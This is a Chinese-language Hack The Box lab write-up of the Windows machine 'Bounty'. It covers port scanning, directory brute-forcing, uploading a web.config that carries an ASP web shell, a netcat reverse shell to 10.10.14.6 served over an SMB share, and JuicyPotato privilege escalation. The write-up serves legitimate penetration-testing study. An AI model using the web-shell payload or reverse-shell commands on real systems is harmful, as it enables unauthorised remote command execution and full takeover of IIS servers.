本文主要是介绍【Hack The Box】windows练习-- Bounty,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
HTB 学习笔记
【Hack The Box】windows练习-- Bounty
🔥系列专栏:Hack The Box
🎉欢迎关注🔎点赞👍收藏⭐️留言📝
📆首发时间:🌴2022年10月31日🌴
🍭作者水平很有限,如果发现错误,还望告知,感谢!
文章目录
- HTB 学习笔记
- 信息收集
- 目录爆破
- webconfig 利用
- 远程命令执行获取shell
- 烂土豆提权
信息收集
80/tcp open http Microsoft IIS httpd 7.5
|_http-server-header: Microsoft-IIS/7.5
|_http-title: Bounty
| http-methods:
|_ Potentially risky methods: TRACE
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|phone|specialized
Running (JUST GUESSING): Microsoft Windows 8|Phone|2008|7|8.1|Vista (91%)
OS CPE: cpe:/o:microsoft:windows_8 cpe:/o:microsoft:windows cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_7 cpe:/o:microsoft:windows_8.1 cpe:/o:microsoft:windows_vista::- cpe:/o:microsoft:windows_vista::sp1
Aggressive OS guesses: Microsoft Windows 8.1 Update 1 (91%), Microsoft Windows Phone 7.5 or 8.0 (91%), Microsoft Windows 7 or Windows Server 2008 R2 (90%), Microsoft Windows Server 2008 R2 (90%), Microsoft Windows Server 2008 R2 or Windows 8.1 (90%), Microsoft Windows Server 2008 R2 SP1 (90%), Microsoft Windows Server 2008 R2 SP1 or Windows 8 (90%), Microsoft Windows 7 (90%), Microsoft Windows 7 Professional or Windows 8 (90%), Microsoft Windows 7 SP1 or Windows Server 2008 R2 (90%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 4 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
图片啥也没有
目录爆破
gobuster dir -k -u http://10.129.126.19/ -w /usr/share/wordlists/dirb/big.txt -t 100 -x .aspx,.
因为是iis,所以要着重扫aspx
 发现了上传点
发现了上传点
扫到了上传点
然后借助web.config在这个版本中会自动的解析成aspx来调用(这就是漏洞原理)
直接上传web.config而后在upload类目录访问即可
webconfig 利用
<?xml version="1.0" encoding="UTF-8"?>
<configuration><system.webServer><handlers accessPolicy="Read, Script, Write"><add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified" requireAccess="Write" preCondition="bitness64" /></handlers><security><requestFiltering><fileExtensions><remove fileExtension=".config" /></fileExtensions><hiddenSegments><remove segment="web.config" /></hiddenSegments></requestFiltering></security></system.webServer>
</configuration>
<!--
<%
Response.Write("-"&"->")Function GetCommandOutput(command)Set shell = CreateObject("WScript.Shell")Set exec = shell.Exec(command)GetCommandOutput = exec.StdOut.ReadAll
End FunctionResponse.Write(GetCommandOutput("cmd /c " + Request("cmd")))
Response.Write("<!-"&"-")
%>
-->

而后访问
http://bounty.htb/uploadedfiles/web.config?cmd=whoami
远程命令执行获取shell
 而后反弹一个shell,使用smbshare的方法
而后反弹一个shell,使用smbshare的方法
开启smbshare
sudo python3 /usr/share/doc/python3-impacket/examples/smbserver.py kali .
远程执行
\\10.10.14.6\kali\nc.exe -e cmd.exe 10.10.14.6 1337
rlwrap nc -nvlp 1337

whoami /priv
检查权限,发现是可以烂土豆提权的
烂土豆提权

如果开启SeImpersonate权限,juicypotato的参数可以使用-t t
如果开启SeAssignPrimaryToken权限,juicypotato的参数可以使用-t u
如果均开启,可以选择-t *
如果均未开启,那么无法提权
然后就是查看rpc端口号,如果不是135(例如111)
加参数 -n 111烂土豆和nc事先传上去
juicypotato.exe -l 1337 -p c:\windows\system32\cmd.exe -a "/c c:\windows\temp\nc.exe -e cmd.exe 10.10.14.6 1337" -t * Testing {4991d34b-80a1-4291-83b6-3328366b9097} 1337注意我用的1337接的普通shell,但是同样用1337接的system shell
 而后拿到了shell
而后拿到了shell

这篇关于【Hack The Box】windows练习-- Bounty的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!






